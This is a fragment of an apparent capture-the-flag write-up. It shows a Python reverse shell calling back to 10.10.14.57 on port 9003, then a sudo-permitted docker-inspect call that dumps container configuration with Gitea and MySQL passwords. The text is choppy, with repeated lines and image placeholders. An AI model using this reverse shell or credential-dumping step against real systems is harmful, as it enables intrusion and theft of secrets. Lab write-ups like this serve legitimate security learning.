 so I upload a python revse shell to /home/svc
so I upload a python revse shell to /home/svc
#!/usr/bin/python3
import socket,os,pty;s=socket.socket();s.connect(("10.10.14.57",9003));[os.dup2(s.fileno(),fd) for fd in (0,1,2)];pty.spawn("bash")
6. What learned
sudo /usr/bin/python3 /opt/scripts/system-checkup.py docker-inspect '{{json .Config}}' 960873171e2e
{"Hostname":"960873171e2e","Domainname":"","User":"","AttachStdin":false,"AttachStdout":false,"AttachStderr":false,"ExposedPorts":{"22/tcp":{},"3000/tcp":{}},"Tty":false,"OpenStdin":false,"StdinOnce":false,"Env":["USER_UID=115","USER_GID=121","GITEA__database__DB_TYPE=mysql","GITEA__database__HOST=db:3306","GITEA__database__NAME=gitea","GITEA__database__USER=gitea","GITEA__database__PASSWD=yuiu1hoiu4i5ho1uh","PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin","USER=git","GITEA_CUSTOM=/data/gitea"],"Cmd":["/bin/s6-svscan","/etc/s6"],"Image":"gitea/gitea:latest","Volumes":{"/data":{},"/etc/localtime":{},"/etc/timezone":{}},"WorkingDir":"","Entrypoint":["/usr/bin/entrypoint"],"OnBuild":null,"Labels":{"com.docker.compose.config-hash":"e9e6ff8e594f3a8c77b688e35f3fe9163fe99c66597b19bdd03f9256d630f515","com.docker.compose.container-number":"1","com.docker.compose.oneoff":"False","com.docker.compose.project":"docker","com.docker.compose.project.config_files":"docker-compose.yml","com.docker.compose.project.working_dir":"/root/scripts/docker","com.docker.compose.service":"server","com.docker.compose.version":"1.29.2","maintainer":"maintainers@gitea.io","org.opencontainers.image.created":"2022-11-24T13:22:00Z","org.opencontainers.image.revision":"9bccc60cf51f3b4070f5506b042a3d9a1442c73d","org.opencontainers.image.source":"https://github.com/go-gitea/gitea.git","org.opencontainers.image.url":"https://github.com/go-gitea/gitea"}}sudo /usr/bin/python3 /opt/scripts/system-checkup.py docker-inspect '{{json .Config}}' f84a6b33fb5a
sudo /usr/bin/python3 /opt/scripts/system-checkup.py docker-inspect '{{json .Config}}' f84a6b33fb5a
{"Hostname":"f84a6b33fb5a","Domainname":"","User":"","AttachStdin":false,"AttachStdout":false,"AttachStderr":false,"ExposedPorts":{"3306/tcp":{},"33060/tcp":{}},"Tty":false,"OpenStdin":false,"StdinOnce":false,"Env":["MYSQL_ROOT_PASSWORD=jI86kGUuj87guWr3RyF","MYSQL_USER=gitea","MYSQL_PASSWORD=yuiu1hoiu4i5ho1uh","MYSQL_DATABASE=gitea","PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin","GOSU_VERSION=1.14","MYSQL_MAJOR=8.0","MYSQL_VERSION=8.0.31-1.el8","MYSQL_SHELL_VERSION=8.0.31-1.el8"],"Cmd":["mysqld"],"Image":"mysql:8","Volumes":{"/var/lib/mysql":{}},"WorkingDir":"","Entrypoint":["docker-entrypoint.sh"],"OnBuild":null,"Labels":{"com.docker.compose.config-hash":"1b3f25a702c351e42b82c1867f5761829ada67262ed4ab55276e50538c54792b","com.docker.compose.container-number":"1","com.docker.compose.oneoff":"False","com.docker.compose.project":"docker","com.docker.compose.project.config_files":"docker-compose.yml","com.docker.compose.project.working_dir":"/root/scripts/docker","com.docker.compose.service":"db","com.docker.compose.version":"1.29.2"}}